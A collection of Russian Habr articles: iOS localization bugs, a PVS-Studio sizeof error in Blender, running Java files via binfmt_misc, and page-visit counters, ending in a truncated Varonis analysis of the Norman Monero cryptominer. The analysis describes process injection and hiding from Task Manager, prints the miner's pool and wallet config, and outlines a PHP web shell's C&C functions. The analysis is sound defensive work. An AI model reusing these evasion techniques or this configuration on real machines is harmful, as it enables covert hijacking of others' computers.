Решением этой проблемы стало комбинирование старого и нового способа локализации. Все строки, необходимые для перевода, выносятся в файл Localizable.strings в виде ключ-значение. И обращаемся уже к ключу. Теперь мы получаем возможность исправлять исходные тексты, не опасаясь за перевод. А переводчик, опять же, получает знакомый и удобный формат для работы.
#### Странные ошибки
Все описанное в этом разделе произошло исключительно из-за моего незнания.
Все написанное я тестировал на своем iPhone 5. Программа работала прекрасно, я смотрел на нее и не мог нарадоваться. В приложении есть момент, когда пользователь должен оценить свой день, и для этого ему предлагается использовать слайдер, при этом оценивание может происходить по трем разным шкалам: сто- десяти- и трехбалльной системе. Для ста- и десятибалльной системы используются слайдеры, а для трехбалльной смайлики. Все это выводится в таблицу, в которой каждому критерию выделена своя ячейка. Для удобства выбора я написал следующее:
```
typedef enum: NSInteger{
EDEvaluatePriceHundredPoint,
EDEvaluatePriceTenPoint,
EDEvaluatePriceThreePoint
}EDEvaluatePrice;
```
Сами значения хранятся в CoreData и представлены в виде NSNumber. При выборе я решил делать следующие сравнения:
```
if (c.priceCriterion == [NSNumber numberWithInteger:EDEvaluatePriceHundredPoint]) {
}
```
Мне казалось это логичным, тем более это работало у меня на телефоне. Хотя тут сравниваются два разных объекта.
А вот на iPhone 5S и новее это уже не работало и появлялись пустые ячейки. Странная история, которую я до сих пор не понимаю. Но решается просто:
```
if ([c.priceCriterion integerValue] == EDEvaluatePriceHundredPoint) {
}
```
Вторая ошибка проявлялась только на iPhone 6 Plus и заключалась она в сломанной верстке приложения. К тому же не на всех его экранах, а только на избранных. Проблема оказалась в представленных в xcode 6 constraint to margin. Причем по умолчанию эта функция включена. Опять же не могу сказать, почему именно такое происходило, мне кажется, что проблема в использовании Containers. Но ведь этот же механизм использован Apple, например, в TabBarController. Да и проблема, опять же, проявлялась не всегда.
P.S. Несмотря на все странности и кучу подводных камней, мне все же понравилось разрабатывать для iPhone. Мое приложение находится в сторе всего пару недель, поэтому говорить о каких бы то ни было результатах еще рано. Позже я опубликую отчет о продвижении приложения. | https://habr.com/ru/post/256997/ | null | ru | null |
# Статический анализ защищает ваш код от бомб замедленного действия

Статический анализ кода позволяет выявлять и устранять многие дефекты на раннем этапе. Более того, можно обнаружить спящие ошибки, которые в момент появления никак не проявляют себя. Они могут доставить массу проблем в будущем, потребовав для своего обнаружения многих часов отладки. Рассмотрим пример такой спящей ошибки.
Чтобы показать преимущество регулярного использования статического анализатора PVS-Studio, мы настроили у себя регулярную проверку проекта [Blender](https://github.com/blender/blender). Подробнее про эту идею мой коллега писал [здесь](https://pvs-studio.com/ru/blog/posts/cpp/0799/).
Я временами посматриваю на предупреждения, сгенерированные для нового или изменённого кода Blender. Новые ошибки находятся регулярно, но большинство из них скучные или несущественные. Я, как рыбак, сижу и жду, когда будет что-то интересное, про что захочется написать. Сегодня как раз такой случай.
```
void UI_but_drag_set_asset(uiBut *but,
const AssetHandle *asset,
const char *path,
int import_type,
int icon,
struct ImBuf *imb,
float scale)
{
....
asset_drag->asset_handle = MEM_mallocN(sizeof(asset_drag->asset_handle),
"wmDragAsset asset handle");
*asset_drag->asset_handle = *asset;
....
}
```
Код должен выделить буфер в памяти, достаточный для хранения структуры типа *AssetHandle*. Такова была задумка программиста. Но на самом деле он выделяет буфер, равный не размеру структуры, а размеру указателя.
Ошибка здесь:
```
sizeof(asset_drag->asset_handle)
```
Правильный вариант:
```
sizeof(*asset_drag->asset_handle)
```
Анализатор выявил эту ошибку, выдав предупреждение: [V568](https://pvs-studio.com/ru/docs/warnings/v568/): It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'asset\_drag->asset\_handle' class object. interface.c 6192
Всё просто. Классический паттерн ошибки, с которым мы [встречались](https://pvs-studio.com/ru/blog/examples/v568/) в различных проектах. Интересно другое! Этот код сейчас работает правильно! Автору кода повезло. Посмотрим, что собой представляет структура *AssetHandle*:
```
typedef struct AssetHandle {
const struct FileDirEntry *file_data;
} AssetHandle;
```
Структура сейчас содержит в себе ровно один указатель. Получается, что размер структуры совпадает с размером указателя!
Перед нами красивая бомба замедленного действия. Этот код будет надёжно и стабильно работать годами. Он будет полностью работоспособен до тех пор, пока кто-то не захочет добавить в структуру новое поле.
В этот момент приложение сломается. Причём будет непонятно, что и где именно сломалось. Под структуру будет выделяться памяти меньше, чем требуется. Хорошо если программисту повезёт и при выходе за границу буфера возникнет [Access Violation](https://pvs-studio.com/ru/blog/terms/0063/). Но, скорее всего, просто будет портиться какая-то память, и разработчика могут ждать часы мучительной отладки кода.
Используйте статический анализ кода, чтобы существенно улучшить качество и надёжность кода. Это полезно как в краткосрочной, так и в долгосрочной перспективе.
Статический анализ способен выявить не все ошибки. Однако преимуществ от его регулярного использования больше, чем затрат на ежедневный просмотр отчёта с новыми предупреждениями. Недавно в статье наш пользователь как раз описывал, как он пришёл к выводу, что лучше запускать анализатор, чем [три дня отлаживаться](https://habr.com/ru/post/568474/).
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Static analysis protects your code from time bombs](https://habr.com/en/company/pvs-studio/blog/571176/). | https://habr.com/ru/post/571178/ | null | ru | null |
# Запуск Java классов и JAR-ов не по учебнику
Меня давно занимала мысль как в Linux-е запускать программы на Java без вспомогательных Bash скриптов. Я не видел приемлемого решения, если не считать способ «bash script payload», когда в конец скрипта помещается бинарный файл.
Но на прошлой неделе случайно наткнулся на модуль ядра binfmt\_misc, с помощью которого можно перехватить исполнение файла по его magic number. Для этого через update-binfmts добавляется собственный обработчик для получения имени исполняемого файла и аргументов пользователя.
### Первое открытие
Как оказалось в моей Ubuntu 16.04 уже зарегистрирован обработчик для JAR файлов:
```
update-binfmts --display
...
jar (enabled):
package = openjdk-8
type = magic
offset = 0
magic = PK\x03\x04
mask =
interpreter = /usr/bin/jexec
detector =
```
Отдав команду **chmod +x foo.bar** я радостно потирал руки, но реальность оказалось сурова — запуск **./foo.jar** выдал следующее:
```
invalid file (bad magic number): Exec format error
```
Погуглив, я нашел обросший мхом баг [bugs.java.com/bugdatabase/view\_bug.do?bug\_id=6401361](http://bugs.java.com/bugdatabase/view_bug.do?bug_id=6401361) Как оказывается сборка через Maven не добавляет «0xcafe» в начало JAR файла. Не менее безответственно ведет себя и плагин maven-assembly-plugin. Что не нравится /usr/bin/jexec, зарегистрированному обработчику по умолчанию.
Погуглив еще, я нашел решение проблемы через установку пакета jarwrapper. После установки добавляется новый обработчик /usr/bin/jarwrapper и страховка /usr/bin/jardetector (проверяет по META-INF что это действительно JAR). Но изучив код обработчика мне не понравилась куча лишней работы, которую делает скрипт запуская множество вспомогательных программ.
Поэтому решением стал собственный обработчик:
```
#!/bin/sh
#/usr/bin/jarinvoke
JAR=$1
shift
exec java -jar $JAR $@
```
Дальше открываем файл **sudo gedit /var/lib/binfmts/jar** и регистрируем обработчик заменив строчку с /usr/bin/jexec на /usr/bin/jarinvoke. На самом деле это плохое решение и лучше создать собственную группу (об этом ниже), но для первичного понимания сойдет.
Для вступления изменений в силу может потребоваться выполнить:
```
sudo update-binfmts --disable jar && sudo update-binfmts --enable jar
```
После чего можете запускать JAR файлы как любые другие исполняемые файлы.
### Исполняемые классы
Теперь можно идти дальше и сделать из Java классов исполняемые файлы, где jarwrapper не сможет помочь. Обработчик будет работать только для классов с пакетом по умолчанию (т.е. классы с отсутствующим package заголовком). Может можно сделать и лучше, но мне хватило такой функциональности для «скриптования» на Java:
```
#!/bin/sh
# /usr/bin/clsinvoke
CLASS_FILE=$1
shift
ABSOLUTE_PATH=`readlink -f $CLASS_FILE`
CLASS=`basename $ABSOLUTE_PATH`
CLASS=${CLASS%.*}
CLASSPATH=`dirname $ABSOLUTE_PATH`
exec java -cp $CLASSPATH $CLASS $@
```
После чего регистрируем собственный обработчик (этим же способом можно создать новый обработчик для JAR-ов не редактируя /usr/bin/jexec):
```
sudo update-binfmts --package clsinvoke --install clsinvoke /usr/bin/clsinvoke --magic '\xca\xfe\xba\xbe'
```
Тестируем:
```
public class HelloWorld {
public static void main(String[] args) {
System.out.println("Hello, World");
}
}
```
```
javac HellWorld.java
chmod +x HelloWorld.class
./HelloWorld.class
Hello, World
```
Можно пойти и дальше, сделав более сложный обработчик, который по импорту классов будет определять какие библиотеки добавить в CLASSPATH из ~/.m2, но это отдельная история. Сейчас интересен взгляд со стороны, замечания, дополнения, если таковые есть. После чего думаю оформить это в deb пакет и выложить всё на гитхабе. | https://habr.com/ru/post/332890/ | null | ru | null |
# Способы подсчета статистики посещения страниц сайта «на лету»
Часто возникает задача подсчета количества посещений той или иной страницы портала или подсчета кликов по какой-то ссылке. Например. может быть интересно подсчитать количество просмотров статьи или объявления, число кликов по «показать номер телефона» на странице объявления о продаже и т.д. и т.п.
Главное точно понимать, для чего вы планируете использовать эти счетчики и для чего они могут понадобиться в обозримом будущем. Нужно ли по ним выбирать/сортировать/группировать сущности или вам просто нужны редкие разовые отчеты (например раз в сутки)? А может, вы хотите показывать эти счетчики в админке или в личном кабинете пользователя? Хотите ли вы в реальном времени показывать эти числа или можно ограничиться часовой/суточной отсечкой? В зависимости от этих и, возможно, еще каких-то критериев будет зависеть выбор способа подсчета и хранения счетчиков.
**Подсчет кликов/визитов**
Задачу подсчета кликов/визитов можно решать разными способами:
* при посещении страницы или при обращении к какому-то URL делать +1 к счетчику;
* периодически просматривать логи Web-сервера и считать число обращений к нужным URL-ам;
* делать через redirect со специального URL-а, и перед редиректом делать +1 (но это, как вы понимаете, работает не во всех случаях);
* с помощью JavaScript обращаться к URL счетчика при каком-то событии;
* другие способы, на которые хватит фантазии.
На данном этапе необходимо решить, нужно ли нам считать визиты поисковых роботов. Возможно, вы не захотите считать запросы, совершаемые из внутренней сети. Также может быть интересным считать только запросы авторизованных пользователей и т.д.
Также важно понять, насколько критична точность подсчета, можно ли ошибиться на 1-2-3 единицы или нет. От этого может зависеть многое. Если важна точность, то можно пренебречь производительностью, или же наоборот, если важна производительность (например, скорость отдачи страницы), то можно незначительно пренебречь точностью.
**Хранение счетчиков**
Хранить счетчики можно тоже по-разному:
* в базе данных в виде числового поля прямо в таблице сущности/страницы;
* в базе данных в отдельной таблице, созданной специально для счетчиков, но также в виде простого числового поля;
* сгруппировать разные счетчики, засериализовать их и также хранить в базе в BLOB или varchar-поле;
* в какой-либо NoSQL базе, например, как Id -> count;
* комбинация memcache + СУБД;
* в файлах. Тут уж кто во что горазд, можно в одном файле в сериализованном виде, можно по файлу на сущность. В общем, можно много чего придумать, вплоть до реализации своей простой СУБД для хранения счетчиков.
**Пример из жизни**
Давайте рассмотрим конкретный пример из нашей практики. Сразу скажу, что мы используем MySQL.
Задача: подсчет числа визитов страницы объявления раздела Купля-продажа проекта Авто Mail.Ru, без учета Web-ботов (Google, Яндекс, Поиск Mail.Ru). Также нужно считать, общее количество просмотров всех объявлений автосалона публикующего свои объявления о продаже на нашем портале Авто Mail.Ru.
Важные моменты:
* Точность подсчета важна, но в какой-то очень редкой форс-мажорной ситуации допустима потеря суммарно не более 200 визитов (это визиты всего за несколько минут в утреннее/дневное/вечернее время).
* Нужна сортировка сущностей по числу визитов.
* Обновление счетчика в базе в утренние/дневные/вечерние часы не реже одного раза в 30 минут. Это нужно для актуальности сортировок и адекватного отображения числа визитов в личном кабинете.
Сначала попробовали реализовать «в лоб». Мы создали в таблице сущности поле views\_count (аналогично в таблице автосалона) и обновляли его при каждом просмотре страницы объявления (делали UPDATE `Всем удачи с подсчетами. Не изобретайте свои велосипеды без реальной необходимости.` | https://habr.com/ru/post/206494/ | null | ru | null |
# Varonis обнаружил криптомайнинговый вирус: наше расследование

Наше подразделение расследований в области ИБ недавно вело дело о почти полностью зараженной криптомайнинговым вирусом сети в одной из компаний среднего размера. Анализ
собранных образцов вредоносного ПО показал, что была найдена новая модификация
таких вирусов, получившая название [Norman](https://www.varonis.com/blog/monero-cryptominer/), использующая различные способы сокрытия своего присутствия. Кроме того, был обнаружен [интерактивный веб-шелл](https://www.varonis.com/blog/monero-%D1%81ryptominer/#Shell), который может иметь отношение к операторам майнинга.
Обзор исследования
------------------
* Компания Varonis выявила крупномасштабное заражение криптомайнерами: практически все серверы и рабочие станции в компании были инфицированы таким ПО
* Начиная с первоначального заражения, произошедшего более года тому назад, количество модификаций и инфицированных устройств постоянно увеличивалось
* Обнаруженный нами новый вид криптомайнера Monero (Norman) использует различные способы сокрытия его от анализа защитным ПО, чтобы избежать обнаружения
* Большинство вариантов вредоносного ПО использовали DuckDNS (бесплатную службу Dynamic DNS) для соединений с центром управления (C&C серверами), а также для получения параметров конфигурации или отправки новых данных
* Norman — высокопроизводительный майнер криптовалюты Monero на основе майнера с открытым исходным кодом — XMRig
* У нас пока нет неопровержимых доказательств связи криптомайнеров с интерактивным PHP-шеллом. Однако, есть веские причины полагать, что их источником является один и тот же злоумышленник. Исследователи проводят сбор дополнительных доказательств наличия или отсутствия такой связи
* В данной статье вы можете ознакомиться с рекомендациями компании Varonis относительно защиты от удаленных веб-шеллов и криптомайнеров
Расследование
-------------
Расследование началось во время очередного пилотного проекта [Платформы
кибербезопасности Varonis](https://www.varonis.com/ru/products-data-security-platform/) (Varonis Data Security Platform), который позволил быстро выявить несколько подозрительных аномальных событий на уровне сети при запросах в Интернет (через веб-прокси), связанных при этом с аномальными действиями на файловой системе.
Заказчик сразу же указал на то, что устройства, идентифицированные нашей Платформой,
принадлежали тем же пользователям, которые недавно сообщали о сбоях в работе приложений и замедлении работы сети.
Наша команда вручную исследовала среду заказчика, переходя от одной инфицированной станции к другой в соответствии с оповещениями, сгенерированными Платформой Varonis. Команда реагирования на инциденты же разработала специальное правило в [модуле DatAlert](https://www.varonis.com/ru/products-datalert/) для обнаружения компьютеров, на которых активно осуществлялся майнинг, что помогло быстро устранить угрозу. Образцы собранного вредоносного ПО были направлены командам отделов форензики и разработки, которые сообщили, что необходимо провести дополнительное исследование образцов.
Инфицированные узлы были обнаружены благодаря использованным ими обращениям к **DuckDNS**, службу Dynamic DNS, которая позволяет своим пользователям создавать свои доменные имена и оперативно сопоставлять их с изменяющимися IP-адресами. Как было указано выше, основная часть вредоносного ПО в рамках инцидента обращалась к DuckDNS для соединений с центром управления (C&C), другая — для получения параметров конфигурации или отправки новых данных.
Вредоносным ПО были заражены почти все серверы и компьютеры. В основном, применялись
распространенные варианты криптомайнеров. Другими вредоносами были также средства создания дампов паролей, PHP-шеллы, при этом ряд инструментов работал уже на протяжении нескольких лет.
Мы предоставили полученные результаты заказчику, удалили вредоносное ПО из их среды, и прекратили дальнейшее заражение.
Среди всех обнаруженных образцов криптомайнеров особняком стоял один. Его мы назвали **Norman**.
Встречайте! Norman. Криптомайнер
--------------------------------
Norman представляет собой высокопроизводительный майнер криптовалюты Monero на основе кода XMRig. В отличие от других найденных образцов майнеров, Norman использует способы сокрытия его от анализа защитным ПО, чтобы избежать обнаружения и предотвращения дальнейшего распространения.
На первый взгляд, это вредоносное ПО является обычным майнером, скрывающимся под именем svchost.exe. Тем не менее, исследование показало, что в нем применяются более интересные методы сокрытия от обнаружения и поддержания работы.
Процесс развертывания данного вредоносного ПО можно разделить на три этапа:
* выполнение;
* внедрение;
* майнинг.
Пошаговый анализ
----------------
### Этап 1. Выполнение
Первый этап начинается с исполняемого файла svchost.exe.
Вредоносное ПО компилируется с помощью NSIS (Nullsoft Scriptable Install System), что является необычным. NSIS представляет собой систему с открытым исходным кодом, используемую для создания установщиков Windows. Как и SFX, данная система создает архив файлов и файл сценария, который выполняется во время работы установщика. Файл сценария сообщает программе, какие файлы нужно запускать, и может взаимодействовать с другими файлами в архиве.
***Примечание:** Чтобы получить файл сценария NSIS из исполняемого файла, необходимо использовать 7zip версии 9.38, так как в более поздних версиях данная функция не реализована.*
Архивированное NSIS вредоносное ПО содержит следующие файлы:
* CallAnsiPlugin.dll, CLR.dll — модули NSIS для вызова функций .NET DLL;
* 5zmjbxUIOVQ58qPR.dll — главная DLL-библиотека полезной нагрузки;
* 4jy4sobf.acz, es1qdxg2.5pk, OIM1iVhZ.txt — файлы полезной нагрузки;
* Retreat.mp3, Cropped\_controller\_config\_controller\_i\_lb.png — просто файлы, никак не связанные с дальнейшей вредоносной деятельностью.
Команда из файла сценария NSIS, которая запускает полезные данные, приводится ниже.

Вредоносное ПО выполняется путем вызова функции 5zmjbxUIOVQ58qPR.dll, которая принимает другие файлы в качестве параметров.
### Этап 2. Внедрение
Файл 5zmjbxUIOVQ58qPR.dll — это основная полезная нагрузка, что следует из приведённого выше сценария NSIS. Быстрый анализ метаданных показал, что DLL-библиотека изначально называлась Norman.dll, поэтому мы и назвали его так.
Файл DLL разработан на .NET и защищён от реверс-инжиниринга троекратной обфускацией
с помощью широко известного коммерческого продукта Agile .NET Obfuscator.
В ходе выполнения задействуется много операций внедрения самовнедрения в свой же процесс, а также и в другие процессы. В зависимости от разрядности ОС вредоносное ПО будет
выбирать разные пути к системным папкам и запускать разные процессы.

На основании пути к системной папке вредоносное ПО будет выбирать разные процессы для запуска.

Внедряемая полезная нагрузка имеет две основные функции: выполнение криптомайнера и предотвращение обнаружения.
#### Если ОС 64-хбитная
При выполнении исходного файла svchosts.exe (файла NSIS) он создаёт новый собственный процесс и внедряет в него полезную нагрузку (1). Вскоре после этого он запускает notepad.exe или explorer.exe, и внедряет в него криптомайнер (2).

После этого исходный файл svchost.exe завершает работу, а новый файл svchost.exe используется в качестве программы, наблюдающей за работой процесса майнера.

#### Если ОС 32-хбитная
Во время выполнения оригинального файла svchosts.exe (файла NSIS) он дублирует собственный процесс и внедряет в него полезную нагрузку, как и в 64-разрядном варианте.
В данном случае вредоносное ПО внедряет полезную нагрузку в пользовательский процесс explorer.exe. Уже из него вредоносный код запускает новый процесс (wuapp.exe или vchost.exe), и внедряет в него майнер.

Вредоносное ПО скрывает факт внедрения в explorer.exe, перезаписывая внедренный ранее код путём к wuapp.exe и пустыми значениями.

Как и в случае выполнения в 64-хразрядной среде, исходный процесс svchost.exe завершает работу, а второй используется для повторного внедрения вредоносного кода в explorer.exe, если процесс будет завершен пользователем.
В конце алгоритма выполнения вредоносное ПО всегда внедряет криптомайнер в запускаемый им легитимный процесс.
Оно спроектировано так, чтобы предотвращать обнаружение путем завершения работы майнера, при запуске пользователем Диспетчера задач.
Обратите внимание, что после запуска Диспетчера задач завершается процесс wuapp.exe.

После закрытия диспетчера задач вредоносное ПО вновь запускает процесс wuapp.exe и снова
внедряет в него майнер.
### Этап 3. Майнер
Рассмотрим майнер XMRig, упомянутый выше.
Вредоносное ПО внедряет замаскированную UPX версию майнера в notepad,exe, explorer.exe,
svchost.exe или wuapp.exe, в зависимости от разрядности ОС и стадии алгоритма выполнения.
Заголовок PE в майнере был удален, и на скриншоте ниже мы можем увидеть, что он замаскирован с помощью UPX.
После создания дампа и пересборки исполняемого файла нам удалось его запустить:

Следует отметить, что доступ к целевому XMR-сайту запрещен, что эффективно нейтрализует этот майнер.
**Конфигурация майнера:**
```
"url": "pool.minexmr.com:5555","user":
"49WvfokdnuK6ojQePe6x2M3UCD59v3BQiBszkuTGE7wmNJuyAvHM9ojedgxMwNx9tZA33P84EeMLte7t6qZhxNHqHyfq9xA","pass":"x"
```
Загадочный PHP-шелл, передающий данные в C&C
--------------------------------------------
В ходе данного расследования наши специалисты по форензике обнаружили файл XSL, привлекший их внимание. После глубокого анализа образца был обнаружен новый PHP-шелл, который постоянно подключается к центру управления (C&C серверу).
На нескольких серверах в среде заказчика был найден файл XSL, запускаемый известным исполняемым файлом Windows (mscorsv.exe) из папки в каталоге sysWOW64.
Папка вредоносного ПО называлась AutoRecover и содержала **несколько файлов:**
* файл XSL: xml.XSL
* девять файлов DLL
**Исполняемые файлы:**
* Mscorsv.exe
* Wmiprvse.exe

Файл XSL
--------
Файлы XSL — это таблицы стилей, похожие на таблицы, используемые в CSS, в которых описывается как отображать XML-документ.
Используя Блокнот, мы установили, что на самом деле это был не файл XSL, а обфусцированный Zend Guard код PHP. Этот любопытный факт позволил предположить, что это
полезная нагрузка вредоносного ПО, исходя из алгоритма его выполнения.

Девять библиотек DLL
--------------------
Первоначальный анализ файла XSL позволил сделать вывод, что наличие такого количества
библиотек DLL имеет определенный смысл. В основной папке находится DLL под именем php.dll и три другие библиотеки, связанные с SSL и MySQL. В подпапках специалисты обнаружили четыре библиотеки PHP и одну библиотеку Zend Guard. Все они являются легитимными, и получены из установочного пакета PHP или как внешние dll.
На данном этапе и было сделано предположение о том, что вредоносное ПО создано на основе PHP и обфусцированно Zend Guard.
Исполняемые файлы
-----------------
Также в этой папке присутствовали два исполняемых файла: Mscorsv.exe и Wmiprvse.exe.
Проанализировав файл mscorsv.exe, мы установили, что он не был подписан корпорацией Майкрософт, хотя его параметр ProductName имел значение «Microsoft. Net Framework».
Вначале это просто показалось странным, но анализ Wmiprvse.exe позволил лучше понять ситуацию.
Файл Wmiprvse.exe также не был подписан, но содержал обозначение авторских прав PHP group и значок PHP. При беглом просмотре в его строках были найдены команды из справки по PHP. При его выполнении с ключом -version было обнаружено, что это исполняемый файл, предназначенный для запуска Zend Guard.

При аналогичном запуске mscorsv.exe на экран выводились те же данные. Мы сравнили двоичные данные двух этих файлов и увидели, что они идентичны, за исключением метаданных
Copyright и Company Name/Product Name.

На этом основании был сделан вывод, что файл XSL содержит код PHP, который запускается с использованием исполняемого файла Zend Guard, скрытого под именем mscorsv.exe.
Разбор файла XSL
----------------
Воспользовавшись поиском в Интернет, специалисты быстро получили средство для деобфускации Zend Guard и восстановили исходный вид файла xml.XSL:

Оказалось, что само вредоносное ПО представляет собой PHP-шелл, который постоянно подключается к центру управления (C&C серверу).
Команды и выходные данные, которые он отправляет и получает, являются шифрованными. Поскольку мы получили исходный код, у нас были как ключ шифрования, так и команды.
Данное вредоносное ПО содержит следующую встроенную функциональность:
* Eval — обычно используется для модификации существующих переменных в коде
* Локальная запись файла
* Возможности работы с БД
* Возможности работы с PSEXEC
* Скрытое выполнение
* Сопоставление процессов и служб
Следующая переменная позволяет предположить, что у вредоносного ПО есть несколько версий.

При сборе образцов были обнаружены следующие версии:
* 0.5f
* 0.4p
* 0.4o
Единственной функцией обеспечения постоянного присутствия вредоносного ПО в системе является то, что при выполнении оно создает службу, которая исполняет себя саму, а ее имя
изменяется от версии к версии.
Специалисты попытались найти в Интернете похожие образцы и обнаружили вредоносное ПО,
